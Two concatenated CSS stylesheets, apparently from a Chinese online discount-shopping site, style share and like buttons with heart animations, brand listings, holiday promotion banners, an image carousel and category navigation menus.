.product-info .share_box .l-num{ font-size: 14px;font-family: "Arial"; }
.product-info .share_box .l-num:hover em{ background-position:right -60px;}
.product-info .share_box em{ background: url(../images/item.gif) no-repeat; display: inline-block; margin-right: 5px; vertical-align: -1px;*vertical-align: 3px; _margin-top:6px;  _display: block; _float: left;}
.product-info .share_box .l-num-icon{ width: 14px; height: 11px; background-position:right -60px;}
.product-info .share_box .nl-num-icon{ width: 14px; height: 11px; background-position:-269px -60px;}
.product-info .share_box .share-icon{ width: 10px; height: 10px; background-position:right -76px;}
.product-info .share_box .report-icon{ width: 15px; height: 14px; background-position:right -89px;vertical-align: -3px;*vertical-align: 1px; _margin-top:3px; }
.product-info .share_people{ padding: 4px 6px 9px 9px; background: #f9f9f9; position: absolute; top: -53px; left: 10px;max-width:520px;border: 1px solid #f1f1f1;border-radius: 10px;max-height: 40px;
 _height:40px; z-index:99}
.product-info .share_people ul{max-width:520px;height: 40px;overflow: hidden;}
.product-info .share_people ul li{ float: left;}
.product-info .share_people ul li a img:hover{ opacity: 0.8;filter: progid:DXImageTransform.Microsoft.Alpha(opacity=80); }
.product-info .share_people a{  padding: 0;width: 35px; height: 35px; margin:  5px 5px 0 0; border: none;}
.product-info .share_people .user_cur{ width: 12px; height: 7px; background: url(../images/user_cur.gif) no-repeat; position: absolute; left: 45px; bottom: -7px;}
.product-info .other_info .share{display: block;height: 26px;left: 110px;padding: 5px;position: absolute;top: -38px; width: auto;}
.product-info .other_info .share a{  border-radius: 0;height: 16px;width: 16px;}
.product-info .other_info .share .user_cur{  left: 30px;}
.my-like {display: none;width: 26px;height: 26px;border: 1px solid #f4f4f4;background: #f4f4f4;border-radius: 15px;position: absolute;top:250px;right: 10px;cursor: pointer;z-index: 15;}
.my-like .like-ico {background-position: 0 0;margin-top: -5px;margin-left: -7px;}
.my-like .l-active {background-position: 0 -20px;}
.my-like i {background-position: -26px 0;width: 14px;height: 11px;position: absolute;top: 50%;left: 50%;}
.my-like i, .my-like .like-big, .unliked span {background: url(../images/my-like.png) no-repeat;_background: url(../images/my-like.gif) no-repeat;}
.my-like:hover .like-ico {background-position: 0 -72px;}
.my-like:hover .like-ico.l-active {
    background-position: 0 -89px;
}
#alert_remind .item-btn .collect-box .like-o .phone {
    background: url(../images/phone.gif) no-repeat;
    width: 24px;
    padding-top: 34px;
    overflow: hidden;
    line-height: normal;    
    margin-top: 8px;
}
.my-like .like-big{ margin-top: -40px; margin-left: -8px; width: 45px; height: 37px; background-position:-55px 0;}
.demo1 {
        -webkit-animation-name:'like_poof';
        -webkit-animation-duration: .6s;
        -webkit-animation-timing-function: linear;
        -webkit-animation-delay: .1s;
        -webkit-animation-iteration-count: none;
        -webkit-animation-direction: alternate;

        -moz-animation: like_poof .6s linear;
        -ms-animation: like_poof .6s linear;
        animation: like_poof .6s linear;

        -moz-animation: like_poof .6s linear;
    }
    @-webkit-keyframes like_poof {
        0% {
            margin-top: -40px;
            opacity: 1;
            -webkit-transform: rotate(0deg)
        }
        25% {
            opacity: 1;
            -webkit-transform: rotate(-20deg)
        }
        75% {
            -webkit-transform: rotate(20deg)
        }
        100% {
            margin-top: -90px;

            opacity: 0;
            -webkit-transform: rotate(0deg)
        }
    }

    

    @-ms-keyframes like_poof {
        0% {
            margin-top: -40px;
            opacity: 1;
            -ms-transform: rotate(0deg)
        }
        25% {
            opacity: 1;
            -ms-transform: rotate(-20deg)
        }
        75% {
            -ms-transform: rotate(20deg)
        }
        100% {
            margin-top: -90px;

            opacity: 0;
            -ms-transform: rotate(0deg)
        }
    }

    @keyframes like_poof {
        0% {
            margin-top: -40px;
            opacity: 1;
            transform: rotate(0deg)
        }
        25% {
            opacity: 1;
            transform: rotate(-20deg)
        }
        75% {
            transform: rotate(20deg)
        }
        100% {
            margin-top: -90px;

            opacity: 0;
            transform: rotate(0deg)
        }
    }
    @-webkit-keyframes unlike_heartbreak_left {
        0% {
            opacity: 1;
            margin-top: -50px;
            -webkit-transform: rotate(0deg)
        }
        30% {
            opacity: 1;
            margin-top: -55px;
        }
        80% {
            opacity: 0;
            margin-top: -10px;
            -webkit-transform: rotate(-15deg)
        }
        100% {
            opacity: 0;
            margin-top: -10px;
            -webkit-transform: rotate(-15deg)
        }
    }
    @-webkit-keyframes unlike_heartbreak_right {
        0% {
            opacity: 1;
            margin-top: -50px;
            -webkit-transform: rotate(0deg)
        }
        30% {
            opacity: 1;
            margin-top: -55px;
        }
        80% {
            opacity: 0;
            margin-top: -10px;
            -webkit-transform: rotate(15deg)
        }
        100% {
            opacity: 0;
            margin-top: -10px;
            -webkit-transform: rotate(15deg)
        }
    }

   

    @-ms-keyframes unlike_heartbreak_left {
        0% {
            opacity: 1;
            margin-top: -50px;
            -ms-transform: rotate(0deg)
        }
        30% {
            opacity: 1;
            margin-top: -55px;
        }
        80% {
            opacity: 0;
            margin-top: -10px;
            -ms-transform: rotate(-15deg)
        }
        100% {
            opacity: 0;
            margin-top: -10px;
            -ms-transform: rotate(-15deg)
        }
    }
    @-ms-keyframes unlike_heartbreak_right {
        0% {
            opacity: 1;
            margin-top: -50px;
            -ms-transform: rotate(0deg)
        }
        30% {
            opacity: 1;
            margin-top: -55px;
        }
        80% {
            opacity: 0;
            margin-top: -10px;
            -ms-transform: rotate(15deg)
        }
        100% {
            opacity: 0;
            margin-top: -10px;
            -ms-transform: rotate(15deg)
        }
    }

    @keyframes unlike_heartbreak_left {
        0% {
            opacity: 1;
            margin-top: -50px;
            transform: rotate(0deg)
        }
        30% {
            opacity: 1;
            margin-top: -55px;
        }
        80% {
            opacity: 0;
            margin-top: -10px;
            transform: rotate(-15deg)
        }
        100% {
            opacity: 0;
            margin-top: -10px;
            transform: rotate(-15deg)
        }
    }
    @keyframes unlike_heartbreak_right {
        0% {
            opacity: 1;
            margin-top: -50px;
            transform: rotate(0deg)
        }
        30% {
            opacity: 1;
            margin-top: -55px;
        }
        80% {
            opacity: 0;
            margin-top: -10px;
            transform: rotate(15deg)
        }
        100% {
            opacity: 0;
            margin-top: -10px;
            transform: rotate(15deg)
        }
    }
    .unliked span {
        background-position:-45px -63px;
        display: block;
        height: 100%;
        left: 50%;
        position: absolute;
        top: 0;
        margin-top: -56px;
    }
    .unliked span.heart_left {
        background-position: -45px -63px;
        margin-left: -25px;
        width: 27px;
        height: 38px;
        opacity: 0;
        -webkit-transform-origin: 26px 54px;
        
        -ms-transform-origin: 26px 54px;
        -o-transform-origin: 26px 54px;
        transform-origin: 26px 54px;
        -webkit-animation: unlike_heartbreak_left .6s ease-out;
      
        -ms-animation: unlike_heartbreak_left .6s ease-out;
        -o-animation: unlike_heartbreak_left .6s ease-out;
        animation: unlike_heartbreak_left .6s ease-out
    }
    .unliked span.heart_right {
        background-position: -77px -63px;
        width: 27px;
        height: 38px;
        opacity: 0;
        -webkit-transform-origin: 0 54px;
       
        -ms-transform-origin: 0 54px;
        -o-transform-origin: 0 54px;
        transform-origin: 0 54px;
        -webkit-animation: unlike_heartbreak_right .6s ease-out;
        
        -ms-animation: unlike_heartbreak_right .6s ease-out;
        -o-animation: unlike_heartbreak_right .6s ease-out;
        animation: unlike_heartbreak_right .6s ease-out
    }
.brand_index{margin:0 auto;}
.brand_index .brand_list{background:#F1E8E8;padding:20px 10px 0;height:auto;overflow:hidden;}
.brand_index .brand_list ul li{float:left;margin:0 10px;}
.brand_index .brand_list ul li .brand-pic{display:table-cell;vertical-align:middle;height:131px;}
.brand_index .brand_list ul li .brand-pic img{display:block;margin:0 auto;}
.brand_index .brand_list ul li .link-box {
    background: none repeat scroll 0 0 #fff;
    border-bottom: 1px solid #dcdcdc;
    cursor: pointer;
    display: block;
    overflow: hidden;
    position: relative;
    text-decoration: none;
	height:181px;
}
.brand_index .brand_list ul li .link-box:hover .brand-pic img{filter:alpha(opacity=70);opacity:.7;}
.brand_index .brand_list ul li .card {
    height:50px;
	line-height:20px;
    background: none repeat scroll 0 0 #fff;
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;    
}
.brand_index .brand_list ul li .card em.icon {
    border-color: transparent #f72862 #f72862 transparent;
    border-style: dashed solid solid dashed;
    border-width:4px;
    bottom:2px;
    content: "";
    font-size: 0;
    height: 0;
    position: absolute;
    right: 2px;
    width: 0;
}
.brand_index .brand_list ul li .card .brand-logo {
    float: left;
    height: 30px;
    margin:10px 0 0 10px;
    width: 60px;
}

.brand_index .brand_list ul li .card .discount {
    color: #ff2d5e;
    float: right;
    font-size: 14px;
    margin-right: 10px;
    margin-top: 15px;
}
.brand_index .brand_list ul li .card .title {
    color: #000;
    float: right;
    margin-right: 8px;
    margin-top:15px;
}
.brand_index .brand-icons{height:40px;background:#fff;padding:10px 20px;line-height:38px;}
.brand_index .brand-icons .txt{color:#ff2d5e;font-size:14px;}
.brand_index .brand-icons ul{height:40px;overflow:hidden;}
.brand_index .brand-icons ul li{width:80px;height:40px;float:left;margin:0 13px 0 20px;}
.brand_index .brand-icons ul li a{display:block;width:80px;height:40px;}
.brand_index .brand-icons ul li a:hover{filter:alpha(opacity=60);opacity:.6;}
.brand_index .brand-icons .see-all{width:72px;color:#ff2d5e;font-size:14px;height:20px;line-height:20px;margin-top:10px;}
.brand_index .brand-icons .see-all .go-icon{display:block;width:11px;height:9px;background:url(../images/go-icon.gif) no-repeat;margin:6px 0 0 3px;}
.brand_index .brand-icons .see-all:hover span{text-decoration:underline;cursor:pointer;}
.w1200 .brand_index{width:1200px;}
.w1200 .brand_index .brand_list{width:1180px;}
.w1200 .brand_index .brand_list ul li{width:373px;}
.w1200 .brand_index .brand_list ul li .brand-pic{height:180px;width:373px;}
.w1200 .brand_index .brand_list ul li .brand-pic img{width:373px;}
.w1200 .brand_index .brand_list ul li .link-box{height:230px;}
.w1200 .brand_index .brand-icons{width:1160px;}
.w1200 .brand_index .brand-icons ul{width:984px;}.ncinfos{width:35px}
.w1200 .brand_index .brand-icons ul li{margin:0 23px 0 20px;}
/*this is 38 start*/
.activity_enter{background:url(../images/activity/activity_38.png) no-repeat center center #faecf0;height:259px;width:100%;max-width: 1856px;margin: 0 auto;}
.activity_enter .center{width:980px;height:259px;margin:0 auto;}
.activity_enter .center ul{float:left;margin-top:30px;}
.activity_enter .center ul li{float:left;margin-left:20px;}
.activity_enter .center ul li a{display:block;border:#f5dde4 solid 1px;position:relative;width:284px;height:210px;}
.activity_enter .center ul li a.f{background:url(../images/activity/38-enter-b.jpg) 0 0 no-repeat;}
.activity_enter .center ul li a.s{background:url(../images/activity/38-enter-b.jpg) -284px 0 no-repeat;}
.activity_enter .center ul li a.l{background:url(../images/activity/38-enter-b.jpg) -567px 0 no-repeat;}
.activity_enter .center ul li a .btn{background:url(../images/activity/see-38-b.png) no-repeat;width:125px;height:36px;position:absolute;bottom:30px;right:20px;text-indent:-300px;overflow:hidden;}
.activity_enter .center ul li a:hover{border-color:#ff4674;outline:#ff4674 solid 1px;}
.activity_enter .center .bar_a{display:none;}

.w1200 .activity_enter .center{width:1200px;}
.w1200 .activity_enter .center ul{margin-right: 0;}
.activity_enter .center ul{float:right;margin-right: 52px;}
.w1200 .activity_enter .center ul li a{width:256px;height:194px;}
.w1200 .activity_enter .center ul li a.f{background:url(../images/activity/38-enter.jpg) 0 0 no-repeat;}
.w1200 .activity_enter .center ul li a.s{background:url(../images/activity/38-enter.jpg) -256px 0 no-repeat;}
.w1200 .activity_enter .center ul li a.l{background:url(../images/activity/38-enter.jpg) -518px 0 no-repeat;}
.w1200 .activity_enter .center ul li a .btn{background:url(../images/activity/see-38.png) no-repeat;width:115px;height:33px;position:absolute;bottom:30px;right:20px;text-indent:-300px;overflow:hidden;}
.w1200 .activity_enter .center .bar_a{display:block;background:url(../images/activity/38-b.gif) no-repeat;width:287px;height:82px;float:left;margin:82px 0 0 22px;}
.w1200 .activity_enter .center ul li a .btn{bottom:20px;}
/*this is 38 end*/

/*this is 315 start*/
.activity_enter.festival315 {background:url(../images/activity/activity_315.png) no-repeat center center #faecf0;height:259px;width:100%;max-width: 1856px;margin: 0 auto;}
.activity_enter.festival315 .center{width:980px;height:259px;margin:0 auto;}
.activity_enter.festival315 .center ul{float:left;margin-top:30px;margin-right: 0;margin-left: 11px;}
.activity_enter.festival315 .center ul li{float:left;margin-left:20px;}
.activity_enter.festival315 .center ul li a{display:block;border:#95cdc6 solid 1px;position:relative;width:433px;height:211px;}
.activity_enter.festival315 .center ul li a .festival315-good{width: 433px; height: 224px; position:absolute;z-index: 55;top:-12px;}
.activity_enter.festival315 .center ul li a.f{background:#fffbf2;margin-right: 6px;}
.activity_enter.festival315 .center ul li a.f .festival315-good{background:url(../images/activity/315-enter-2-1.png) no-repeat; }
.activity_enter.festival315 .center ul li a.s{background:#effdff;}
.activity_enter.festival315 .center ul li a.s .festival315-good{background:url(../images/activity/315-enter-2-2.png) no-repeat; }
/*.activity_enter.festival315 .center ul li a .btn{background:url(../images/activity/see-38-b.png) no-repeat;width:125px;height:36px;position:absolute;bottom:30px;right:20px;text-indent:-300px;overflow:hidden;}*/
.activity_enter.festival315 .center ul li a:hover{border:#00bfa6 solid 1px;outline:0px;}
.activity_enter.festival315 .center .bar_a{display:none;}

.w1200 .activity_enter.festival315 .center{width:1200px;}
.w1200 .activity_enter.festival315 .center ul{margin-right: 0;}
.w1200 .activity_enter.festival315 .center ul{float:left;margin-left: 0px;}
.w1200 .activity_enter.festival315 .center ul li a{width:402px;height:205px;}
.w1200 .activity_enter.festival315 .center ul li a .festival315-good{width: 403px; height: 217px; position:absolute;z-index: 55;top:-12px;}
.w1200 .activity_enter.festival315 .center ul li a.f{background:#fffbf2;margin-right: 0;}
.w1200 .activity_enter.festival315 .center ul li a.f .festival315-good{background:url(../images/activity/315-enter-1.png) no-repeat; }
.w1200 .activity_enter.festival315 .center ul li a.s{background:#effdff;}
.w1200 .activity_enter.festival315 .center ul li a.s .festival315-good{background:url(../images/activity/315-enter-2.png) no-repeat; }
/*.w1200 .activity_enter.315festival .center ul li a .btn{background:url(../images/activity/see-38.png) no-repeat;width:115px;height:33px;position:absolute;bottom:30px;right:20px;text-indent:-300px;overflow:hidden;}*/
.w1200 .activity_enter.festival315 .center .bar_a{display:block;background:url(../images/activity/315-b.gif) no-repeat;width:348px;height:197px;float:left;margin:31px 0 0 0px;}
.w1200 .activity_enter.festival315 .center ul li a .btn{bottom:20px;}
/*this is 315end*/

/* good-loading 轮播 by adong 20150304*/

.good-landing .img_list{overflow: hidden; position: relative; height: 285px;}
.hot_box.good-landing{position: relative;width: 285px;padding: 0;background: #f6f6f6;}
/* 根据图片的张数来设定ul的宽度 */
.img_list ul{ width: 980px; position: absolute; height: 260px; right: -735px;}
.img_list li{ float: left; width: 700px;}
.img_list img{ margin: 1px; width: 698px; height: 258px;}

/* 图片对应的按钮样式 */
.btn_list { overflow: hidden;}
.btn_list li{ float: left; margin-right: 10px; color: #999; border: 1px solid #ccc; }
.btn_list li:hover,.btn_list li.on{ cursor: pointer; border: 1px solid #fe4170;}
.btn_list li img{ width: 163px; height: 60px; display: block;}
.btn_list .last{ margin-right: 0;}
.good-landing .img_list{overflow: hidden; position: relative; height: 285px;}
/* 根据图片的张数来设定ul的宽度 */
.good-landing .img_list ul{ width: 1140px; position: absolute; height: 260px; right: 0px;}
.good-landing .img_list li{ float: left; width:285px;}
.good-landing .img_list img{ margin: 1px; width: 285px; height: 285px;}

/* 图片对应的按钮样式 */
.good-landing .btn_list {overflow: hidden;margin-top: 15px;}
.good-landing .btn_list li{ float: left; margin-right: 13px; color: #999; border: 1px solid #ccc;background: #9a9f99; }
.good-landing .btn_list li:hover,.btn_list li.on{ cursor: pointer; border: 1px solid #fe4170;}
.good-landing .btn_list li img{ width: 59px; height: 59px; display: block;}
.good-landing .btn_list .last{ margin-right: 0;}

/* 图片对应的说明*/
.good-landing .img_intro{
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 39px;
}
.good-landing .img_intro .text a{margin-left:15px; text-decoration: none;color: #fff;font-family: "宋体";font-size: 14px;}
.good-landing .img_intro .text span{float: right;margin-right: 14px;color: #fff;font-family: "微软雅黑"}
.good-landing .img_intro .text span i{font-style: normal;font-size: 22px;}
.good-landing .img_intro .img_intro_bg,.img_intro .text{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}
.good-landing .img_intro .img_intro_bg{
    background: #000;    
    opacity: .3;
    z-index: 999;
}
.good-landing .img_intro .text{
    line-height:39px;
    z-index: 1000;
    color: #999;
}
.good-landing .un-bg{
    background: #9ea199;
    opacity: 0.3;
}
.good-landing .btn_list li.on .un-bg{
    opacity: 1;
}
.w1200 .good-landing .go-jp{margin: 17px 0 30px 500px;}
.good-landing .go-jp{
    margin: 17px auto 30px;
    width: 200px;
    height: 40px;
    border: 1px solid #e2e2e2;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    text-align: center;
    line-height: 40px;
    font-size: 16px;
    color: #3399cc;
    background: #fff;
    cursor: pointer;
    display: block;
}
/* good-loading end*/

--- FILE ---
content_type: text/css
request_url: https://www.ai5z.com/static/newpi/css/pg-zhe-main.css
body_size: 3279
content:
@charset "utf-8";
/** CSS Document 
* Dec: mid-autumn style 
* Date: 2015-04-1;
* Author: 55885494@qq.com;
**/
.jiu-nav-main{ min-width:1200px;height:50px; background:#fff;box-shadow: 0 1px 1px rgba(212, 212, 212, 0.3);}
.subNav{ position: relative;height:50px; margin:0 auto;min-width:1200px;}
.subNav ul li{ display:block; float:left;margin-right:10px; display:inline; margin-top:15px;}
.subNav ul li a { position:relative; height:22px; line-height: 20px; color:#666;padding: 0 10px; text-align: center; display: inline-block;  border-radius: 2px;}
.subNav ul li a:hover{ text-decoration:underline; color:#666;}
.subNav ul li a.active {color:#ff3366; background: #e2e2e2; text-decoration:none;}
.subNav ul li a.green{ color:#ff3366;}
/*分类导航*/
.clothes-nav,.jujia-nav,.baby-nav,.other-nav{ width:100%; height:119px; background:#fff0f6;border-bottom:1px solid #f0e9ec;font-size:14px; overflow: hidden;min-width:1200px}
.sub-nav{height:110px; margin:0 auto;padding:9px 20px 0 20px;}
.sub-nav ul{width:760px; float:left;}
.sub-nav ul li{float:left;margin-right:50px;font-weight:bold;}
.w1200 .sub-nav{width:1160px; height:110px; margin:0 auto;padding:9px 20px 0 20px;}
.w1200 .sub-nav ul{width:980px; float:left;}
.w1200 .sub-nav ul li{float:left;margin-right:90px;font-weight:bold;}
.sex-style span{display:block;height:75px;width:70px; background:url("../images/zhe_icons.png") no-repeat;}
.sub-nav ul li.clothes-icon{width:180px;}
.current-menu a:hover{text-decoration:none;}
.w1200 .sub-nav ul li.clothes-icon{width:190px;}
.clothes-nav .sub-nav ul li ul{float:right; width:90px;margin-top:20px;font-size:12px;margin-left: 0; }
.clothes-nav .sub-nav ul li ul li{font-weight:normal; text-align:center;width:40px;margin:0 0 10px 0;padding:0;}
.clothes-nav .sub-nav ul li.clothes-icon span{background-position:0 0;}
.clothes-nav .sub-nav ul li.clothes-icon:hover span{background-position:0 -75px;}
.clothes-nav .sub-nav ul li.shoes-icon span{background-position:-70px 0;}
.clothes-nav .sub-nav ul li.shoes-icon:hover span{background-position:-70px -75px;}
.clothes-nav .sub-nav ul li.bag-icon span{background-position:-140px 0;}
.clothes-nav .sub-nav ul li.bag-icon:hover span{background-position:-140px -75px;}
.clothes-nav .sub-nav ul li.accessories-icon span{background-position:-210px 0;}
.clothes-nav .sub-nav ul li.accessories-icon:hover span{background-position:-210px -75px;}
.clothes-nav .sub-nav ul li.old-icon span{background-position:-280px 0;}
.clothes-nav .sub-nav ul li.old-icon:hover span{background-position:-280px -75px;}
.sub-nav ul li ul li a:hover{text-decoration: underline;}
.sub-nav a,.sub-nav a:hover{ color:#333333;}
.clothes-nav .sub-nav ul li.clothes-icon .current-menu span{background-position:0 -150px;}
.clothes-nav .sub-nav ul li.shoes-icon .current-menu span{background-position:-70px -150px;}
.clothes-nav .sub-nav ul li.bag-icon .current-menu span{background-position:-140px -150px;}
.clothes-nav .sub-nav ul li.accessories-icon .current-menu span{background-position:-210px -150px;}
.clothes-nav .sub-nav ul li.old-icon .current-menu span{background-position:-280px -150px;}
.sex-style{float:right; width:180px;margin-top:4px;}
.man-style,.woman-style{width:70px;float:left;text-align:center}
.man-style{margin-left:20px;}.ncinfos{width:35px}
.woman-style{margin-left:20px;}
.woman-style span{background-position:-1266px 0;height:70px;}
.woman-style .current-menu span,.woman-style:hover .current-menu span{background-position:-1266px -140px;}
.woman-style:hover span{background-position:-1266px -70px;height:70px;}
.man-style span{background-position:-1336px 0;height:70px;}
.man-style .current-menu span, .man-style:hover .current-menu span{background-position:-1336px -140px;}
.man-style:hover span{background-position:-1336px -70px;height:70px;}
.clothes-icon ul li,.clothes-icon ul li a{width: 40px;display: block;height: 20px;}
.category-name{width:70px; text-align:center; display:block;height: 20px;line-height:20px;FONT-FAMILY: "宋体"; margin-top: 3px;font-size: 14px/26px;VERTICAL-ALIGN: middle; -moz-box-orient: vertical;}
.current-menu .category-name,.c-tag{background: url(../images/c_tag.png) no-repeat;color: #fff}
.clothes-nav ul li .category-name{background-position: -40px 0px;}
.c-tag{background-position: 0px 0px;}
.jujia-nav{background:#f8ffec;}
.jujia-nav .sub-nav{background: url(../images/jiaju_bg_03.png) no-repeat center right;}
.w1200 .jujia-nav ul li,.jujia-nav ul li{margin-right: 50px; width:80px;}
.jujia-nav ul li span{ margin:0 auto;}
.jujia-nav ul li.cloth-icon span{background-position:-630px 0;}
.jujia-nav ul li.cloth-icon:hover span{background-position:-630px -75px;}
.jujia-nav ul li.commodity-icon span{background-position:-700px 0;}
.jujia-nav ul li.commodity-icon:hover span{background-position:-700px -75px;}
.jujia-nav ul li.kitchen-icon span{background-position:-770px 0;}
.jujia-nav ul li.kitchen-icon:hover span{background-position:-770px -75px;}
.jujia-nav ul li.furniture-icon span{background-position:-840px 0;}
.jujia-nav ul li.furniture-icon:hover span{background-position:-840px -75px;}
.jujia-nav ul li.electric-icon span{background-position:-910px 0;}
.jujia-nav ul li.electric-icon:hover span{background-position:-910px -75px;}
.jujia-nav .sub-nav ul li.cloth-icon .current-menu span{background-position:-630px -150px;}
.jujia-nav .sub-nav ul li.commodity-icon .current-menu span{background-position:-700px -150px;}
.jujia-nav .sub-nav ul li.kitchen-icon .current-menu span{background-position:-770px -150px;}
.jujia-nav .sub-nav ul li.furniture-icon .current-menu span{background-position:-840px -150px;}
.jujia-nav .sub-nav ul li.electric-icon .current-menu span{background-position:-910px -150px;}
.other-nav{background:#e2fbfd;}
.other-nav .sub-nav{background: url(../images/other_bg.png) no-repeat center right;}
.other-nav ul li{width:70px;}
.other-nav ul li.digit_icon span{background-position:-980px 0;}
.other-nav ul li.digit_icon:hover span{background-position:-980px -75px;}
.other-nav ul li.food_icon span{background-position:-1050px 0;}
.other-nav ul li.food_icon:hover span{background-position:-1050px -75px;}
.other-nav ul li.cos_icon span{background-position:-1120px 0;}
.other-nav ul li.cos_icon:hover span{background-position:-1120px -75px;}
.other-nav ul li.sport_icon span{background-position:-1190px 0;}
.other-nav ul li.sport_icon:hover span{background-position:-1190px -75px;}
.other-nav ul li.sport_icon,.other-nav ul li.sport_icon span{width:76px;}
.other-nav ul li.digit_icon .current-menu span{background-position:-980px -150px;}
.other-nav ul li.food_icon .current-menu span{background-position:-1050px -150px;}
.other-nav ul li.cos_icon  .current-menu span{background-position:-1120px -150px;}
.other-nav ul li.sport_icon .current-menu span{background-position:-1190px -150px;}
.other-nav ul li .category-name{background-position: -40px 0px;}
.other-nav ul li.digit_icon span{margin: 0 auto;}
.other-nav ul li.digit_icon .category-name{background-position: -110px 0px; width: 80px;}
.w1200 .other-nav .sub-nav ul li,.other-nav .sub-nav ul li{margin-right: 60px;}
.baby-nav{background:#fffaec;}
.w1200 .baby-nav .sub-nav ul{width:540px;}
.w1200 .baby-nav ul li{margin-right: 60px;}
.baby-nav .sub-nav ul{width:460px;}
.baby-nav ul li{margin-right: 40px;}
.baby-nav ul li .category-name{background-position: -40px 0px;}
.baby-nav ul li.study_icon .category-name,.baby-nav ul li.mental_icon .category-name, .jujia-nav ul li .category-name{background-position: -110px 0px; width: 80px;}
.baby-nav ul li.clothes_icon, .baby-nav ul li.shoes_icon {width:70px;}
.baby-nav ul li.study_icon, .baby-nav ul li.mental_icon {width:80px;}
.baby-nav ul li.clothes_icon span{background-position:-350px 0;}
.baby-nav ul li.clothes_icon:hover span{background-position:-350px -75px;}
.baby-nav ul li.shoes_icon span{background-position:-420px 0px;}
.baby-nav ul li.shoes_icon:hover span{background-position:-420px -75px;}
.baby-nav ul li.study_icon span{background-position:-490px 0;margin:0 auto;}
.baby-nav ul li.study_icon:hover span{background-position:-490px -75px;}
.baby-nav ul li.mental_icon span{background-position:-560px 0;margin:0 auto;}
.baby-nav ul li.mental_icon:hover span{background-position:-560px -75px;}
.baby-nav .sub-nav ul li.clothes_icon .current-menu span{background-position:-350px -150px;}
.baby-nav .sub-nav ul li.shoes_icon .current-menu span{background-position:-420px -150px;}
.baby-nav .sub-nav ul li.study_icon .current-menu span{background-position:-490px -150px;}
.baby-nav .sub-nav ul li.mental_icon .current-menu span{background-position:-560px -150px;}
.baby-nav ul.age {float: right; width:360px; margin-top:4px;}
.baby-nav ul.age li{margin-left: 20px;margin-right: 0;}
.w1200 .baby-nav ul.age {float: right; width:400px;margin-top:4px;}
.w1200 .baby-nav ul.age li{margin-left: 30px;margin-right: 0;}
.baby-nav ul.age li span{height: 70px;}
.baby-nav ul.age li.step1 span{background-position:-1406px 0px;}
.baby-nav ul.age li.step1:hover span{background-position:-1406px -70px;}
.baby-nav ul.age li.step2 span{background-position:-1476px 0px;}
.baby-nav ul.age li.step2:hover span{background-position:-1476px -70px;}
.baby-nav ul.age li.step3 span{background-position:-1546px 0px;}
.baby-nav ul.age li.step3:hover span{background-position:-1546px -70px;}
.baby-nav ul.age li.step4 span{background-position:-1616px 0px;}
.baby-nav ul.age li.step4:hover span{background-position:-1616px -70px;}
.baby-nav .sub-nav ul.age li.step1 .current-menu span, .baby-nav .sub-nav ul.age li.step1:hover .current-menu span{background-position:-1406px -140px;}
.baby-nav .sub-nav  ul.age li.step2 .current-menu span, .baby-nav .sub-nav ul.age li.step2:hover .current-menu span{background-position:-1476px -140px;}
.baby-nav .sub-nav ul.age li.step3 .current-menu span, .baby-nav .sub-nav ul.age li.step3:hover .current-menu span{background-position:-1546px -140px;}
.baby-nav .sub-nav ul.age li.step4 .current-menu span, .baby-nav .sub-nav ul.age li.step4:hover .current-menu span{background-position:-1616px -140px;}
.baby-nav ul.age li .category-name{ background: none; color: #333;}
/*brand_show*/
.brand-show{margin:20px auto; width:1200px;height:410px;}
.brand-show .b-line{height:1px;background:#fff;overflow:hidden;position:absolute; bottom:0;width:180px;opacity:.3;filter:alpha(opacity=30);margin:39px 25px 40px;}
.logo-mask{background:#fff; opacity:.4; filter:alpha(opacity=40);width:80px; height:40px; overflow:hidden;position:absolute; top:0; z-index:9999;}
.w1200 .brand-show{width:1200px;height:410px;}
.brand-show ul.brand-window{width:980px;float:left;}
.brand-show ul.brand-window li{width:230px; height:400px; float:left; position:relative;margin-right:15px;}
.brand-show ul.brand-window li img{width:230px; height:400px;}
.brand-show ul.brand-window li.b-right{margin-right:0px; }
.brand-shadow{position: absolute;bottom: 0;background: #000; opacity: 0.3;filter:alpha(opacity=30); width:230px;height: 80px;}
.b-title{position: absolute;bottom: 0; padding:5px 25px 0 25px;text-align:center;color:#fff;;width:180px;height: 75px;font-family:"微软雅黑"; font-size:14px;}
.b-title span{display: block; font-size: 20px; font-weight: bold;height:38px; line-height:32px;}
.brand-show ul.brand-window li:hover .brand-shadow{opacity: .7;filter:alpha(opacity=70);}
.brand-show ul.brand-window li:hover .b-title{color:#ffff66;}
.brand-show ul.brand-window li:hover .b-line{opacity: .7;filter:alpha(opacity=70);}
.brand-logo{width:220px;float:right;}
.brand-logo ul{clear: both; overflow: hidden;padding-right: 20px;padding-left:10px;margin-left:10px; background-color:#ffffff;}
.brand-logo ul li{width: 80px; height: 40px;float: left;margin:14px 0 18px 10px; position:relative;}
.brand-logo ul li img{width: 80px; height: 40px;}
.brand-logo a:hover{color:#333;}
.brand-show .brand-logo .brand_all{margin-left: 10px;background: #e2e2e2 url(../images/brand_logo.gif) no-repeat 143px 12px;height: 40px;line-height: 40px;padding-left: 50px;cursor: pointer;font-family:"微软雅黑"; font-size:14px;color:#333;}
.baby-brand-show{width:1200px; margin: 20px auto; overflow: hidden; clear: both;}
.w1200 .baby-brand-show{width:1200px;}
.baby-brand-show ul.brand-window{width:840px;}
.w1200 .baby-brand-show ul.brand-window{width:840px;}
.baby-brand-show ul.brand-window{float:left;overflow:hidden;height:410px;}
.baby-brand-show ul.brand-window li{width:198px; height:178px;border: 1px solid #fff; float:left; position:relative;margin:0 0 10px 10px;text-align: center; background-color: #fff;padding:20px 0 0 0;}
.brand-show ul.brand-window a:hover{text-decoration:none;}
.baby-brand-show ul.brand-window li img{width:160px; height:120px; margin:0 19px;transition:all 0.3s ease 0s}
.baby-brand-show ul.brand-window li:hover img{margin:0 23px 0 15px;}
.baby-brand-show ul.brand-window li:hover{border:1px solid #e2e2e2}
.baby-brand-show .brand-logo{width:348px;float:left;}
.w1200 .baby-brand-show .brand-logo{width:360px;float:left;}
.baby-brand-show .brand-logo ul{clear: both; overflow: hidden;padding: 0;margin:0; }
.baby-brand-show .brand-logo ul li{width: 80px; height: 40px;float: left;margin:15px 18px 19px 18px;}
.w1200 .baby-brand-show .brand-logo ul li{width: 80px; height: 40px;float: left;margin:15px 20px 19px 20px;}
